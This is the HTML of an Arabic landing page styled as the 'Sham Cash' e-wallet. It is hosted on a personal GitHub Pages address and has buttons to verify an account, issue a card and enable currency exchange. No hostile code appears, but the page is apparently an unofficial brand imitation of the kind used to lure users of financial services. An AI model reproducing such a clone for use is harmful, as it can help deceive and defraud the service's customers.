


<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شام كاش - Sham Cash</title>
    
    <!-- SEO Meta Tags -->
    <meta name="description" content="شام كاش - تطبيق مالي آمن وسريع لإدارة معاملاتك المالية. تحويل العملات، بطاقات رقمية، وخدمات مالية متكاملة.">
    <meta name="keywords" content="شام كاش, Sham Cash, تحويل عملات, بطاقة رقمية, محفظة إلكترونية, دفع إلكتروني">
    <meta name="author" content="Sham Cash">
    
    <!-- Open Graph Meta Tags -->
    <meta property="og:title" content="شام كاش - تصميم جديد يرتقي إلى تطلعاتك">
    <meta property="og:description" content="تطبيق مالي آمن وسريع لإدارة معاملاتك المالية. تحويل العملات، بطاقات رقمية، وخدمات مالية متكاملة.">
    <meta property="og:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    <meta property="og:image:alt" content="شام كاش - Sham Cash">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:url" content="https://you3333ef.github.io/new/">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Sham Cash">
    <meta property="og:locale" content="ar_AR">
    
    <!-- Twitter Card Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="شام كاش - تصميم جديد يرتقي إلى تطلعاتك">
    <meta name="twitter:description" content="تطبيق مالي آمن وسريع لإدارة معاملاتك المالية. تحويل العملات، بطاقات رقمية، وخدمات مالية متكاملة.">
    <meta name="twitter:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    
    <!-- Favicon -->
    <link rel="icon" type="image/png" href="logo.png">
    <link rel="apple-touch-icon" href="logo.png">
    
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800;900&family=Tajawal:wght@400;500;700;800;900&display=swap" rel="stylesheet">
</head>
<body>
    <div class="page-wrapper">
        <!-- Navigation Bar -->
        <nav class="navbar">
            <div class="nav-left">
                <svg class="logo-svg" width="48" height="56" viewBox="0 0 68 79" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M50.2993 55.3317L38.347 48.0665C37.0678 47.289 37.0649 45.4334 38.3415 44.6518L47.8252 38.8454C49.1182 38.0538 49.0946 36.1676 47.7823 35.4085L20.1623 19.4322C19.5443 19.0747 19.1637 18.4149 19.1637 17.7009L19.1637 3.42207C19.1637 1.89188 20.812 0.928516 22.1452 1.6795L66.9816 26.9354C67.6107 27.2898 68 27.9559 68 28.678L68 45.2056C68 45.9219 67.6169 46.5835 66.9957 46.9401L52.3339 55.3571C51.7017 55.72 50.9222 55.7103 50.2993 55.3317Z" fill="url(#paint0_linear)"/>
                    <path d="M17.7007 23.4865L29.653 30.7516C30.9322 31.5291 30.9351 33.3847 29.6585 34.1664L20.1748 39.9727C18.8818 40.7643 18.9054 42.6505 20.2177 43.4096L47.8377 59.3859C48.4557 59.7434 48.8363 60.4032 48.8363 61.1172V75.396C48.8363 76.9262 47.188 77.8896 45.8548 77.1386L1.01843 51.8827C0.389264 51.5283 0 50.8623 0 50.1401L0 33.6125C0 32.8962 0.38306 32.2346 1.00426 31.878L15.6661 23.461C16.2983 23.0981 17.0778 23.1078 17.7007 23.4865Z" fill="url(#paint1_linear)"/>
                    <defs>
                        <linearGradient id="paint0_linear" x1="68.3091" y1="53.7818" x2="29.9818" y2="-23.4909" gradientUnits="userSpaceOnUse">
                            <stop stop-color="#81A0F2"/>
                            <stop offset="0.270124" stop-color="#2F4095" stop-opacity="0.57"/>
                            <stop offset="1" stop-color="#81A0F2"/>
                        </linearGradient>
                        <linearGradient id="paint1_linear" x1="-0.30909" y1="25.0363" x2="38.0182" y2="102.309" gradientUnits="userSpaceOnUse">
                            <stop stop-color="#81F2BD"/>
                            <stop offset="0.270124" stop-color="#19796D" stop-opacity="0.57"/>
                            <stop offset="1" stop-color="#81F2CA"/>
                        </linearGradient>
                    </defs>
                </svg>
            </div>
            
            <div class="nav-center">
                <ul class="nav-menu">
                    <li><a href="#" class="nav-link">تواصل معنا</a></li>
                    <li><a href="#" class="nav-link">توثيق الحساب</a></li>
                    <li><a href="#" class="nav-link">الأسئلة الشائعة</a></li>
                    <li><a href="#" class="nav-link active">الصفحة الرئيسية</a></li>
                </ul>
            </div>
            
            <div class="nav-right">
                <button class="user-icon-btn">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="12" cy="8" r="4" stroke="currentColor" stroke-width="2"/>
                        <path d="M6 21C6 17.6863 8.68629 15 12 15C15.3137 15 18 17.6863 18 21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                </button>
            </div>
        </nav>

        <!-- Main Content -->
        <div class="main-container">
            <!-- Hero Section -->
            <section class="hero-section">
                <!-- اصدار بطاقة -->
                <div class="card-issue-section">
                    <button class="issue-card-button">
                        اصدار بطاقة شام كاش
                    </button>
                    
                    <div class="verification-badge">
                        <div class="check-icon">
                            <svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="40" cy="40" r="38" fill="#1E90FF" stroke="white" stroke-width="4"/>
                                <path d="M25 40L35 50L55 30" stroke="white" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </div>
                    </div>
                    
                    <button class="verify-account-button">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" fill="currentColor"/>
                        </svg>
                        توثيق حساب شام كاش
                    </button>
                </div>
                
                <h1 class="hero-title">شام كاش</h1>
                <h2 class="hero-subtitle">تصميم جديد يرتقي إلى تطلعاتك</h2>
                
                <!-- Currency Exchange Section -->
                <div class="currency-exchange-section">
                    <p class="exchange-text">
                        صار فيك تحول العملة من دولار الى ليرة سوري<br>
                        او العكس فعل الخاصية الآن
                    </p>
                    <button class="exchange-button" id="exchangeButton">
                        تفعيل خاصية تحويل العملات
                    </button>
                </div>
                
                <!-- Card Display Section -->
                <div class="card-display-section">
                    <div class="sham-cash-card">
                        <div class="card-gradient"></div>
                        <div class="card-content">
                            <div class="card-logo">
                                <span class="card-logo-text">Sham Cash</span>
                            </div>
                            <div class="card-chip">
                                <svg width="50" height="40" viewBox="0 0 50 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect width="50" height="40" rx="5" fill="#FFD700"/>
                                    <rect x="5" y="5" width="15" height="12" rx="2" fill="#DAA520"/>
                                    <rect x="22" y="5" width="15" height="12" rx="2" fill="#DAA520"/>
                                    <rect x="5" y="20" width="15" height="12" rx="2" fill="#DAA520"/>
                                    <rect x="22" y="20" width="15" height="12" rx="2" fill="#DAA520"/>
                                </svg>
                            </div>
                            <div class="card-number">4222 03ba 5017 4881</div>
                            <div class="card-details">
                                <div class="card-date">12/29</div>
                                <div class="card-holder">SHAM CASH</div>
                            </div>
                            <div class="card-visa">
                                <span>VISA</span>
                            </div>
                            <div class="contactless">
                                <svg width="30" height="24" viewBox="0 0 30 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M5 12C5 8.68629 7.68629 6 11 6" stroke="white" stroke-width="2" stroke-linecap="round"/>
                                    <path d="M8 12C8 10.3431 9.34315 9 11 9" stroke="white" stroke-width="2" stroke-linecap="round"/>
                                    <path d="M2 12C2 7.02944 6.02944 3 11 3" stroke="white" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card-description">
                        <h3>بطاقة شام كاش</h3>
                        <p>للدفع الإلكتروني<br>نرسل ونستقبل<br>من حسابك من<br>جميع دول العالم</p>
                    </div>
                </div>
            </section>

            <!-- About Section -->
            <section class="section-about">
                <h2 class="section-title">حول</h2>
                <p class="section-description">
                    تطبيقنا هو الحل الأمثل لإدارة معاملاتك المالية بسهولة وأمان يتيح لك إرسال واستلام الأموال بسرعة وسلاسة، مع واجهة استخدام بسيطة وتجربة مريحة. نسعى من خلاله إلى تقديم خدمات مالية مبتكرة تضمن الشفافية والموثوقية، مما يتيح لك التحكم الكامل بأموالك في أي وقت ومن أي مكان.
                </p>
                
                <div class="cards-grid-3">
                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">الأمان</h3>
                        <p class="card-description">تطبيقنا مصمم بأعلى معايير الأمان لحماية بياناتك ومعاملاتك المالية، مما يضمن لك تجربة موثوقة وآمنة في كل خطوة.</p>
                    </div>

                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 1c-4.97 0-9 4.03-9 9v7c0 1.66 1.34 3 3 3h3v-8H5v-2c0-3.87 3.13-7 7-7s7 3.13 7 7v2h-4v8h3c1.66 0 3-1.34 3-3v-7c0-4.97-4.03-9-9-9z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">الدعم</h3>
                        <p class="card-description">فريق الدعم الخاص بنا متواجد على مدار الساعة للرد على استفساراتك وحل أي مشاكل قد تواجهها، لضمان تجربة استخدام سلسة وخالية من العقبات.</p>
                    </div>

                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 2v11h3v9l7-12h-4l4-8z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">السرعة</h3>
                        <p class="card-description">تطبيقنا يتميز بالسرعة العالية لتنفيذ العمليات، مما يضمن تجربة فورية وسلسة تلبي احتياجاتك في أي وقت.</p>
                    </div>
                </div>
            </section>

            <!-- Features Section -->
            <section class="section-features">
                <h2 class="section-title">المزايا</h2>
                <p class="section-description">
                    يقدم تطبيقنا مجموعة من المزايا المصممة لتلبية احتياجاتك بكل احترافية، منها السرعة في تنفيذ العمليات، السهولة في الاستخدام، أعلى مستويات الأمان، وخدمات بدون رسوم خفية. هدفنا هو توفير تجربة مالية مريحة وشفافة تلائم أسلوب حياتك اليومي.
                </p>
                
                <div class="cards-grid-3">
                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M20 6h-2.18c.11-.31.18-.65.18-1 0-1.66-1.34-3-3-3-1.05 0-1.96.54-2.5 1.35l-.5.67-.5-.68C10.96 2.54 10.05 2 9 2 7.34 2 6 3.34 6 5c0 .35.07.69.18 1H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">الخدمات</h3>
                        <p class="card-description">نوفر مجموعة من الخدمات المتنوعة التي تلبي احتياجاتك اليومية وتوفر عليك الوقت والجهد</p>
                    </div>

                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 7h10v3l4-4-4-4v3H5v6h2V7zm10 10H7v-3l-4 4 4 4v-3h12v-6h-2v4z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">سهولة التحويل بين المستخدمين</h3>
                        <p class="card-description">أرسل واستقبل الأموال بسهولة وسلاسة بين مستخدمي التطبيق</p>
                    </div>

                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 2v11h3v9l7-12h-4l4-8z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">سرعة العمليات</h3>
                        <p class="card-description">نفّذ معاملاتك المالية بسرعة فائقة دون أي تأخير</p>
                    </div>
                </div>

                <div class="cards-grid-3">
                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">سهولة الاستخدام</h3>
                        <p class="card-description">واجهة تطبيق بسيطة ومباشرة تسهل عليك إجراء العمليات دون تعقيد</p>
                    </div>

                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">أمان الأموال</h3>
                        <p class="card-description">نضمن حماية كاملة لأموالك ومعاملاتك باستخدام أحدث تقنيات الأمان</p>
                    </div>

                    <div class="info-card">
                        <div class="card-icon">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6z" fill="currentColor"/>
                            </svg>
                        </div>
                        <h3 class="card-title">بدون رسوم</h3>
                        <p class="card-description">استمتع بخدماتنا المالية بدون أي رسوم خفية، لتبقى كل معاملتك واضحة وشفافة</p>
                    </div>
                </div>
            </section>

            <!-- FAQ Section -->
            <section class="section-faq">
                <h2 class="section-title">الأسئلة الشائعة</h2>
                <p class="section-description">
                    نقدم لك إجابات على الأسئلة الأكثر شيوعاً التي قد تكون لديك حول استخدام التطبيق. هدفنا هو تزويدك بكل المعلومات التي تحتاجها لتجربة سلسة ومريحة. إذا كنت تواجه أي استفسار أو مشكلة لم يتم تناولها هنا، لا تتردد في التواصل مع فريق الدعم الذي يتوفر على مدار الساعة لمساعدتك.
                </p>
            </section>
        </div>

        <!-- Footer -->
        <footer class="footer" id="footer">
            <div class="footer-content">
                <div class="footer-logo">
                    <svg width="68" height="79" viewBox="0 0 68 79" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M50.2993 55.3317L38.347 48.0665C37.0678 47.289 37.0649 45.4334 38.3415 44.6518L47.8252 38.8454C49.1182 38.0538 49.0946 36.1676 47.7823 35.4085L20.1623 19.4322C19.5443 19.0747 19.1637 18.4149 19.1637 17.7009L19.1637 3.42207C19.1637 1.89188 20.812 0.928516 22.1452 1.6795L66.9816 26.9354C67.6107 27.2898 68 27.9559 68 28.678L68 45.2056C68 45.9219 67.6169 46.5835 66.9957 46.9401L52.3339 55.3571C51.7017 55.72 50.9222 55.7103 50.2993 55.3317Z" fill="url(#paint0_linear_footer)"/>
